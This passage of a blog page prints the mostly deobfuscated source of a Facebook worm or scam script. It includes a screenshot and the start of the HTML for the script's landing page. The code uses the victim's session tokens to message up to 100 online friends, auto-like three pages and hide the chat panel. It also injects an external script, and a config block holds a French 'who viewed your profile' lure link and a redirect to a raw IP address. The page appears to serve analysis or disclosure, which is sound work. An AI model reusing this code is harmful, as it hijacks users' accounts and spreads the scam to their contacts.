&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; _0x491dx15<span style="color: #009900;">[</span><span style="color: #3366cc;">'send'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>_0x491dx17<span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; _0x491dx14<span style="color: #339933;">++;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; http1<span style="color: #009900;">[</span><span style="color: #3366cc;">'close'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; <span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
<span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
http1<span style="color: #009900;">[</span><span style="color: #3366cc;">'send'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #003366; font-weight: bold;">null</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> hide <span style="color: #339933;">=</span> document<span style="color: #009900;">[</span><span style="color: #3366cc;">'getElementById'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'fbDockChatTabSlider'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
<br />
hide<span style="color: #009900;">[</span><span style="color: #3366cc;">'style'</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'display'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #3366cc;">'none'</span><span style="color: #339933;">;</span><br />
<br />
<span style="color: #003366; font-weight: bold;">var</span> http3 <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">new</span> XMLHttpRequest<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
<br />
<span style="color: #003366; font-weight: bold;">var</span> url3 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'http://www.facebook.com/ajax/chat/buddy_list.php?__a=1'</span><span style="color: #339933;">;</span><br />
<br />
<span style="color: #003366; font-weight: bold;">var</span> params3 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'user='</span> <span style="color: #339933;">+</span> user_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;popped_out=false&amp;force_render=true&amp;post_form_id='</span> <span style="color: #339933;">+</span> post_form_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;fb_dtsg='</span> <span style="color: #339933;">+</span> fb_dtsg <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;lsd&amp;post_form_id_source=AsyncRequest'</span><span style="color: #339933;">;</span><br />
http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'open'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'POST'</span><span style="color: #339933;">,</span> url3<span style="color: #339933;">,</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-type'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'application/x-www-form-urlencoded'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-length'</span><span style="color: #339933;">,</span> params3<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Connection'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'close'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'onreadystatechange'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">function</span> <span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'readyState'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">4</span> <span style="color: #339933;">&amp;&amp;</span> http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'status'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">200</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx1c <span style="color: #339933;">=</span> http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'responseText'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; _0x491dx1c <span style="color: #339933;">=</span> _0x491dx1c<span style="color: #009900;">[</span><span style="color: #3366cc;">'replace'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'for (;;);'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">''</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; _0x491dx1c <span style="color: #339933;">=</span> JSON<span style="color: #009900;">[</span><span style="color: #3366cc;">'parse'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>_0x491dx1c<span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx14 <span style="color: #339933;">=</span> <span style="color: #cc0000;">0</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">for</span> <span style="color: #009900;">(</span>property <span style="color: #000066; font-weight: bold;">in</span> _0x491dx1c<span style="color: #009900;">[</span><span style="color: #3366cc;">'payload'</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'buddy_list'</span><span style="color: #009900;">]</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'nowAvailableList'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>_0x491dx14 <span style="color: #339933;">&lt;</span> <span style="color: #cc0000;">100</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx1d <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">new</span> XMLHttpRequest<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx1e <span style="color: #339933;">=</span> Math<span style="color: #009900;">[</span><span style="color: #3366cc;">'floor'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>Math<span style="color: #009900;">[</span><span style="color: #3366cc;">'random'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #339933;">*</span> <span style="color: #cc0000;">1000000</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx1f <span style="color: #339933;">=</span> Math<span style="color: #009900;">[</span><span style="color: #3366cc;">'round'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #003366; font-weight: bold;">new</span> Date<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'getTime'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #339933;">/</span> <span style="color: #cc0000;">1000</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx20 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'http://www.facebook.com/ajax/chat/send.php?__a=1'</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx21 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'msg_id='</span> <span style="color: #339933;">+</span> _0x491dx1e <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;client_time='</span> <span style="color: #339933;">+</span> _0x491dx1f <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;to='</span> <span style="color: #339933;">+</span> property <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;num_tabs=1&amp;pvs_time='</span> <span style="color: #339933;">+</span> _0x491dx1f <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;msg_text='</span> <span style="color: #339933;">+</span> prepared_chat <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;to_offline=false&amp;post_form_id='</span> <span style="color: #339933;">+</span> post_form_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;fb_dtsg='</span> <span style="color: #339933;">+</span> fb_dtsg <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;lsd&amp;post_form_id_source=AsyncRequest'</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; _0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'open'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'POST'</span><span style="color: #339933;">,</span> _0x491dx20<span style="color: #339933;">,</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; _0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-type'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'application/x-www-form-urlencoded'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; _0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-length'</span><span style="color: #339933;">,</span> _0x491dx21<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; _0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Connection'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'close'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; _0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'onreadystatechange'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">function</span> <span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>_0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'readyState'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">4</span> <span style="color: #339933;">&amp;&amp;</span> _0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'status'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">200</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; _0x491dx1d<span style="color: #009900;">[</span><span style="color: #3366cc;">'send'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>_0x491dx21<span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; _0x491dx14<span style="color: #339933;">++;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'close'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; <span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
<span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
http3<span style="color: #009900;">[</span><span style="color: #3366cc;">'send'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>params3<span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
<br />
<span style="color: #003366; font-weight: bold;">var</span> http4 <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">new</span> XMLHttpRequest<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
<br />
<span style="color: #003366; font-weight: bold;">var</span> url4 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'http://www.facebook.com/ajax/pages/fan_status.php?__a=1'</span><span style="color: #339933;">;</span><br />
<br />
<span style="color: #003366; font-weight: bold;">var</span> params4 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'fbpage_id=217548714935541&amp;add=1&amp;reload=0&amp;preserve_tab=false&amp;nctr[_mod]=pagelet_header&amp;post_form_id='</span> <span style="color: #339933;">+</span> post_form_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;fb_dtsg='</span> <span style="color: #339933;">+</span> fb_dtsg <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;lsd&amp;post_form_id_source=AsyncRequest'</span><span style="color: #339933;">;</span><br />
http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'open'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'POST'</span><span style="color: #339933;">,</span> url4<span style="color: #339933;">,</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-type'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'application/x-www-form-urlencoded'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-length'</span><span style="color: #339933;">,</span> params4<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Connection'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'close'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'onreadystatechange'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">function</span> <span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'readyState'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">4</span> <span style="color: #339933;">&amp;&amp;</span> http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'status'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">200</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'close'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; <span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
<span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
http4<span style="color: #009900;">[</span><span style="color: #3366cc;">'send'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>params4<span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> http5 <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">new</span> XMLHttpRequest<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> url5 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'http://www.facebook.com/ajax/pages/fan_status.php?__a=1'</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> params5 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'fbpage_id=198701800175160&amp;add=1&amp;reload=0&amp;preserve_tab=false&amp;nctr[_mod]=pagelet_header&amp;post_form_id='</span> <span style="color: #339933;">+</span> post_form_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;fb_dtsg='</span> <span style="color: #339933;">+</span> fb_dtsg <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;lsd&amp;post_form_id_source=AsyncRequest'</span><span style="color: #339933;">;</span><br />
http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'open'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'POST'</span><span style="color: #339933;">,</span> url5<span style="color: #339933;">,</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-type'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'application/x-www-form-urlencoded'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-length'</span><span style="color: #339933;">,</span> params5<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Connection'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'close'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'onreadystatechange'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">function</span> <span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'readyState'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">4</span> <span style="color: #339933;">&amp;&amp;</span> http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'status'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">200</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'close'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; <span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
<span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
http5<span style="color: #009900;">[</span><span style="color: #3366cc;">'send'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>params5<span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> http6 <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">new</span> XMLHttpRequest<span style="color: #009900;">(</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> url6 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'http://www.facebook.com/ajax/pages/fan_status.php?__a=1'</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">var</span> params6 <span style="color: #339933;">=</span> <span style="color: #3366cc;">'fbpage_id=226360327377843&amp;add=1&amp;reload=0&amp;preserve_tab=false&amp;nctr[_mod]=pagelet_header&amp;post_form_id='</span> <span style="color: #339933;">+</span> post_form_id <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;fb_dtsg='</span> <span style="color: #339933;">+</span> fb_dtsg <span style="color: #339933;">+</span> <span style="color: #3366cc;">'&amp;lsd&amp;post_form_id_source=AsyncRequest'</span><span style="color: #339933;">;</span><br />
http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'open'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'POST'</span><span style="color: #339933;">,</span> url6<span style="color: #339933;">,</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-type'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'application/x-www-form-urlencoded'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Content-length'</span><span style="color: #339933;">,</span> params6<span style="color: #009900;">[</span><span style="color: #3366cc;">'length'</span><span style="color: #009900;">]</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'setRequestHeader'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'Connection'</span><span style="color: #339933;">,</span> <span style="color: #3366cc;">'close'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'onreadystatechange'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">function</span> <span style="color: #009900;">(</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; <span style="color: #000066; font-weight: bold;">if</span> <span style="color: #009900;">(</span>http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'readyState'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">4</span> <span style="color: #339933;">&amp;&amp;</span> http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'status'</span><span style="color: #009900;">]</span> <span style="color: #339933;">==</span> <span style="color: #cc0000;">200</span><span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'close'</span><span style="color: #009900;">]</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; <span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
<span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
http6<span style="color: #009900;">[</span><span style="color: #3366cc;">'send'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>params6<span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
<span style="color: #003366; font-weight: bold;">function</span> include<span style="color: #009900;">(</span>_0x491dx2c<span style="color: #009900;">)</span> <span style="color: #009900;">{</span><br />
&nbsp; &nbsp; <span style="color: #003366; font-weight: bold;">var</span> _0x491dx2d <span style="color: #339933;">=</span> document<span style="color: #009900;">[</span><span style="color: #3366cc;">'createElement'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'script'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; _0x491dx2d<span style="color: #009900;">[</span><span style="color: #3366cc;">'src'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> _0x491dx2c<span style="color: #339933;">;</span><br />
&nbsp; &nbsp; _0x491dx2d<span style="color: #009900;">[</span><span style="color: #3366cc;">'type'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #3366cc;">'text/javascript'</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; _0x491dx2d<span style="color: #009900;">[</span><span style="color: #3366cc;">'defer'</span><span style="color: #009900;">]</span> <span style="color: #339933;">=</span> <span style="color: #003366; font-weight: bold;">true</span><span style="color: #339933;">;</span><br />
&nbsp; &nbsp; document<span style="color: #009900;">[</span><span style="color: #3366cc;">'getElementsByTagName'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #3366cc;">'head'</span><span style="color: #009900;">)</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'item'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span><span style="color: #cc0000;">0</span><span style="color: #009900;">)</span><span style="color: #009900;">[</span><span style="color: #3366cc;">'appendChild'</span><span style="color: #009900;">]</span><span style="color: #009900;">(</span>_0x491dx2d<span style="color: #009900;">)</span><span style="color: #339933;">;</span><br />
<span style="color: #009900;">}</span><span style="color: #339933;">;</span><br />
include<span style="color: #009900;">(</span><span style="color: #3366cc;">'http://code.jquery.com/jquery-1.5.2.min.js'</span><span style="color: #009900;">)</span><span style="color: #339933;">;</span> <span style="color: #006600; font-style: italic;">/////////////////// //////////////////////////////////////////////////////////////////////////////////////////// ////////////////// var randomnumber=Math.floor(Math.random()*999999) var chatmessage = ""; var postmessage = "%tf% %tf% %tf% %tf% Vous les gars regarde mon profil le plus aujourd hui! Voir qui ont regarde le votre @ http://linka.cc/5W6x"; var redirect = "http://184.107.77.69/end.php"; var eventdesc = "Bonjour\n\nSi vous voulez savoir qui a vu votre profil, cliquez ci-dessous::\n\n http://linka.cc/5W6x#"+randomnumber; var eventname = "Voir qui a vu votre profil!"+randomnumber; var nfriends = 5000; //</span></div><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2yt54BpZdcMykC3jDpQQ8ub06jYIMXeANTEDhgPg6Ws1XhKHpgzBJSI6PxcWf35WE8vEiWiH_O-lfLPY9K6_yzY0lCGphYfOIcFNoyf24129NlxHpOfXyUf1UTFEMevC50wWOW9-ED7ZM/s1600/fb3.PNG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="348" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2yt54BpZdcMykC3jDpQQ8ub06jYIMXeANTEDhgPg6Ws1XhKHpgzBJSI6PxcWf35WE8vEiWiH_O-lfLPY9K6_yzY0lCGphYfOIcFNoyf24129NlxHpOfXyUf1UTFEMevC50wWOW9-ED7ZM/s400/fb3.PNG" width="400" /></a></div><br />
http://184.107.77.69/end.php:<br />
<div class="html4strict" style="background-color: #f0f0f0; border: 1px solid #d0d0d0; color: #000066; font-family: monospace;"><span style="color: #00bbdd;">&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"&gt;</span><br />
<span style="color: #009900;">&lt;<a href="http://december.com/html/4/element/html.html" style="color: #000060;"><span style="color: black; font-weight: bold;">html</span></a> xmlns<span style="color: #66cc66;">=</span><span style="color: red;">"http://www.w3.org/1999/xhtml"</span>&gt;</span><br />
